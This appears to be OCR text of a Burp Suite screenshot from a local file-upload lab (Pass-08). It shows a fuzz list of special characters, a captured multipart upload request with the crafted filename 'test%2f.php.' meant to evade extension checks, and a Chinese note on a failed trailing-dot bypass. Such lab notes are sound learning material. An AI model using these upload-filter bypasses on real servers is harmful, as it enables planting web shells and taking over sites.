 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
200 5373
' 200 5373
" 200 5373
. 200 5373
/ 200 5373
! 200 5373
% 200 5373
# 200 5373
* 200 5373
'' 200 5373
"' 200 5373
Request Response
Pretty Raw Hex
POST /Pass-08/index.php HTTP/1.1
Host: localhost:8084
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:8084/Pass-08/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------325322298212585
Content-Length: 468
-----------------------------325322298212585
Content-Disposition: form-data; name="upload_file"; filename="test%2f.php."
Content-Type: application/octet-stream
又爆破了一次第八关的，结尾加个
.绕过的，这次没有爆破出来，看来
刚才那个有可能是和PhP大小写结合
的原因